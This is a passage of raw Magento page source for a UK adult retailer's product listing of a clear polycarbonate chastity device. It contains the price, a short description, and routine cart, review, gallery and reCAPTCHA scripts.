                        src="https://www.clonezonedirect.co.uk/media/images/cache/amasty/shopby/option_images/slider/resized/100x100/mancage-brands.jpg"
                                                    width="100"
                            height="100"
                                            />
                </a>
                                </div>
    
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

    	</div>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">59721 - 1</div>
</div>
</div><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.clonezonedirect.co.uk/man-cage-model-05-chastity-device-5-5-inches-clear-35743#review-form">
            Be the first to review this product        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="35635" data-price-box="product-id-35635">
    

<span class="price-container price-final_price tax weee"
           >
        <span
                data-price-amount="39.99"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">£39.99</span>    </span>
                <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>
<!-- Placement v2 -->
<klarna-placement
    data-key="credit-promotion-badge"
    data-locale="en-GB"
            data-purchase-amount="3999"
        data-theme="default"
></klarna-placement>
<!-- end Placement -->

<div class="product-add-form">
    <form data-product-sku="59721 - 1"
          action="https://www.clonezonedirect.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2xvbmV6b25lZGlyZWN0LmNvLnVrL2dheS1mZXRpc2gtZ2Vhci9jaGFzdGl0eS9tYW4tY2FnZS1tb2RlbC0wNS1jaGFzdGl0eS1kZXZpY2UtNS01LWluY2hlcy1jbGVhci0zNTc0Mw%2C%2C/product/35635/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="35635" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="35635" />
        <input name="form_key" type="hidden" value="2RyCSWPxSYv5a3Pp" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.clonezonedirect.co.uk\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-35635]": {
            "priceBox": {
                "priceConfig":  {"productId":"35635","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
            <a href="#"
            class="action towishlist"
            data-post='{"action":"https:\/\/www.clonezonedirect.co.uk\/wishlist\/index\/add\/","data":{"product":35635,"uenc":"aHR0cHM6Ly93d3cuY2xvbmV6b25lZGlyZWN0LmNvLnVrL2dheS1mZXRpc2gtZ2Vhci9jaGFzdGl0eS9tYW4tY2FnZS1tb2RlbC0wNS1jaGFzdGl0eS1kZXZpY2UtNS01LWluY2hlcy1jbGVhci0zNTc0Mw,,"}}'
            data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>
        <a href="#" data-post='{"action":"https:\/\/www.clonezonedirect.co.uk\/catalog\/product_compare\/add\/","data":{"product":"35635","uenc":"aHR0cHM6Ly93d3cuY2xvbmV6b25lZGlyZWN0LmNvLnVrL2dheS1mZXRpc2gtZ2Vhci9jaGFzdGl0eS9tYW4tY2FnZS1tb2RlbC0wNS1jaGFzdGl0eS1kZXZpY2UtNS01LWluY2hlcy1jbGVhci0zNTc0Mw,,"}}'
        data-role="add-to-links"
        class="action tocompare" title="Add to Compare"><span>Add to Compare</span></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>                        

<div class="product attribute overview">
        <div class="value" itemprop="description">Lock you/him/them down with this gorgeous MAN CAGE Chastity Device at Clonezone.

Made from luxurious, high-grade polycarbonate which locks the crown jewels in pride-of-place and gives all control to the keyholder.

The cage consists of three parts which fit perfectly together. The two guidance pins connect the top parts and the oval taper pin connects the rings with the cage. A variety of rings in different sizes and distance pieces will allow you to create the perfect size! The rings have a comfortable fit and are absolutely safe. A metal lock or tie-wrap lock can easily close the cage. The included tie-wrap locks ensure that they will not trigger the alarm of metal detectors at parties, festivals or even airports! 

This aesthetically pleasing and well ventilated (for hygiene) 

<b>Features:</b>
- Easy to clean hypoallergenic material
- Made of high-grade material
- 23 accessories included

<b>Material:</b>
High-grade polycarbonate</div>
</div>
<span class="product-brand" style="float: left; clear: both; width: 100%;">
			<a href="https://www.clonezonedirect.co.uk/brand/view/index/id/71/">
			<span class="brand-title">
		MAN CAGE	</span>
	</span>
</div><div class="product media">            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.clonezonedirect.co.uk/media/catalog/product/cache/4f106d4423dbc62b3a3cd7a398b31ece/s/h/showpicture_4__1_2.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/98de4cd4870b61a805b2790562a2a11d\/s\/h\/showpicture_4__1_2.jpg","img":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/4f106d4423dbc62b3a3cd7a398b31ece\/s\/h\/showpicture_4__1_2.jpg","full":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/643ae64a291e82082098c801e0840fd6\/s\/h\/showpicture_4__1_2.jpg","caption":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/98de4cd4870b61a805b2790562a2a11d\/s\/h\/showpicture_7__2_2.jpg","img":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/4f106d4423dbc62b3a3cd7a398b31ece\/s\/h\/showpicture_7__2_2.jpg","full":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/643ae64a291e82082098c801e0840fd6\/s\/h\/showpicture_7__2_2.jpg","caption":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/98de4cd4870b61a805b2790562a2a11d\/s\/h\/showpicture_1__2_1.jpg","img":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/4f106d4423dbc62b3a3cd7a398b31ece\/s\/h\/showpicture_1__2_1.jpg","full":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/643ae64a291e82082098c801e0840fd6\/s\/h\/showpicture_1__2_1.jpg","caption":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":800,"thumbwidth":79,"thumbheight":99,"height":1000,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    <div class="product attribute description">
        <div class="value" >Lock you/him/them down with this gorgeous MAN CAGE Chastity Device at Clonezone.<br />
<br />
Made from luxurious, high-grade polycarbonate which locks the crown jewels in pride-of-place and gives all control to the keyholder.<br />
<br />
The cage consists of three parts which fit perfectly together. The two guidance pins connect the top parts and the oval taper pin connects the rings with the cage. A variety of rings in different sizes and distance pieces will allow you to create the perfect size! The rings have a comfortable fit and are absolutely safe. A metal lock or tie-wrap lock can easily close the cage. The included tie-wrap locks ensure that they will not trigger the alarm of metal detectors at parties, festivals or even airports! <br />
<br />
This aesthetically pleasing and well ventilated (for hygiene) <br />
<br />
<b>Features:</b><br />
- Easy to clean hypoallergenic material<br />
- Made of high-grade material<br />
- 23 accessories included<br />
<br />
<b>Material:</b><br />
High-grade polycarbonate</div><br />
</div>                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#additional"
                       id="tab-label-additional-title">
                        More Information                    </a>
                </div>
                <div class="data item content" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Price</th>
                    <td class="col data" data-th="Price"><span class="price">£39.99</span></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">59721 - 1</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Main Material</th>
                    <td class="col data" data-th="Main&#x20;Material">Blend</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">No Discounts</th>
                    <td class="col data" data-th="No&#x20;Discounts">No</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-reviews-title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.clonezonedirect.co.uk/review/product/post/id/35635/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="2RyCSWPxSYv5a3Pp" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdDA4YpAAAAABquJCZ1d6VfNoxPulhow23dp9-s","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Rating_rating_label"><span>Rating</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_1"
                                    value="16"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_1_label" />
                                <label
                                    class="rating-1"
                                    for="Rating_1"
                                    title="1&#x20;star"
                                    id="Rating_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_2"
                                    value="17"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_2_label" />
                                <label
                                    class="rating-2"
                                    for="Rating_2"
                                    title="2&#x20;stars"
                                    id="Rating_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_3"
                                    value="18"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_3_label" />
                                <label
                                    class="rating-3"
                                    for="Rating_3"
                                    title="3&#x20;stars"
                                    id="Rating_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_4"
                                    value="19"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_4_label" />
                                <label
                                    class="rating-4"
                                    for="Rating_4"
                                    title="4&#x20;stars"
                                    id="Rating_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_5"
                                    value="20"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_5_label" />
                                <label
                                    class="rating-5"
                                    for="Rating_5"
                                    title="5&#x20;stars"
                                    id="Rating_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.clonezonedirect.co.uk\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F35635\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
   require([
  "jquery",
  "owlcarousel/minjs"
 ], function($,owlCarousel){
   	
      $("#relate_product_slider").owlCarousel({
   		items : 3,
		itemsDesktop : [1199,3],
   		itemsDesktopSmall : [992,2],
   		itemsTablet: [767,2],
   		itemsMobile : [479,1],
   		autoPlay : false,
   		slideSpeed : 1000,
   		navigation : true,
   		stopOnHover : true,
   		pagination : false,
		addClassActive : true,
		scrollPerPage:false
      });
      
   });
</script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
   require([
  "jquery",
  "owlcarousel/minjs"
 ], function($,owlCarousel){
   	
      $("#upsell_product_slider").owlCarousel({
   		items : 3,
		itemsDesktop : [1200,3],
   		itemsDesktopSmall : [992,2],
   		itemsTablet: [767,2],
   		itemsMobile : [479,1],
   		autoPlay : false,
   		slideSpeed : 1000,
   		navigation : true,
   		stopOnHover : true,
   		pagination : false,
		addClassActive : true,
		scrollPerPage:false
      });
      
   });
</script>
<input name="form_key" type="hidden" value="2RyCSWPxSYv5a3Pp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.clonezonedirect.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.clonezonedirect.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.clonezonedirect.co.uk\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdDA4YpAAAAABquJCZ1d6VfNoxPulhow23dp9-s","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.clonezonedirect.co.uk\u002Fstatic\u002Ffrontend\u002Fgrand\u002Fgrand1\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","customweb_external_checkout_widgets"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.clonezonedirect.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","customweb_external_checkout_widgets","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.clonezonedirect.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.clonezonedirect.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.clonezonedirect.co.uk\/page_cache\/block\/render\/id\/35635\/category\/214\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_35635","catalog_product_view_sku_59721%20-%201","catalog_product_view_secure_trading_form"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/gay-fetish-gear\/chastity\/man-cage-model-05-chastity-device-5-5-inches-clear-35743"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.clonezonedirect.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"35635":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.clonezonedirect.co.uk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/35635\\\/\",\"data\":{\"product\":\"35635\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.clonezonedirect.co.uk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/35635\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.clonezonedirect.co.uk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"35635\",\"uenc\":\"aHR0cHM6Ly93d3cuY2xvbmV6b25lZGlyZWN0LmNvLnVrL2dheS1mZXRpc2gtZ2Vhci9jaGFzdGl0eS9tYW4tY2FnZS1tb2RlbC0wNS1jaGFzdGl0eS1kZXZpY2UtNS01LWluY2hlcy1jbGVhci0zNTc0Mw,,\"}}","required_options":null},"price_info":{"final_price":39.99,"max_price":39.99,"max_regular_price":39.99,"minimal_regular_price":39.99,"special_price":null,"minimal_price":39.99,"regular_price":39.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a339.99<\/span>","max_price":"<span class=\"price\">\u00a339.99<\/span>","minimal_price":"<span class=\"price\">\u00a339.99<\/span>","max_regular_price":"<span class=\"price\">\u00a339.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a339.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":39.99,"max_price":39.99,"max_regular_price":39.99,"minimal_regular_price":39.99,"special_price":39.99,"minimal_price":39.99,"regular_price":39.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a339.99<\/span>","max_price":"<span class=\"price\">\u00a339.99<\/span>","minimal_price":"<span class=\"price\">\u00a339.99<\/span>","max_regular_price":"<span class=\"price\">\u00a339.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a339.99<\/span>","regular_price":"<span class=\"price\">\u00a339.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a339.99<\/span>"}},"images":[{"url":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/4831803d262f08cc3ddd6990a2fa6140\/s\/h\/showpicture_4__1_2.jpg","code":"recently_viewed_products_grid_content_widget","height":301,"width":240,"label":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","resized_width":240,"resized_height":301},{"url":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/51c8cac7e0d6d6daadb220c4faa63a0d\/s\/h\/showpicture_4__1_2.jpg","code":"recently_viewed_products_list_content_widget","height":339,"width":270,"label":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","resized_width":270,"resized_height":339},{"url":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/3ef100aa9b8d625dc4807de0f8a0a477\/s\/h\/showpicture_4__1_2.jpg","code":"recently_viewed_products_images_names_widget","height":94,"width":75,"label":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","resized_width":75,"resized_height":94},{"url":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/4831803d262f08cc3ddd6990a2fa6140\/s\/h\/showpicture_4__1_2.jpg","code":"recently_compared_products_grid_content_widget","height":301,"width":240,"label":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","resized_width":240,"resized_height":301},{"url":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/51c8cac7e0d6d6daadb220c4faa63a0d\/s\/h\/showpicture_4__1_2.jpg","code":"recently_compared_products_list_content_widget","height":339,"width":270,"label":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","resized_width":270,"resized_height":339},{"url":"https:\/\/www.clonezonedirect.co.uk\/media\/catalog\/product\/cache\/3ef100aa9b8d625dc4807de0f8a0a477\/s\/h\/showpicture_7__2_2.jpg","code":"recently_compared_products_images_names_widget","height":94,"width":75,"label":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","resized_width":75,"resized_height":94}],"url":"https:\/\/www.clonezonedirect.co.uk\/man-cage-model-05-chastity-device-5-5-inches-clear-35743","id":35635,"name":"MAN CAGE Model 06: Chastity Device 5.5 Inches | 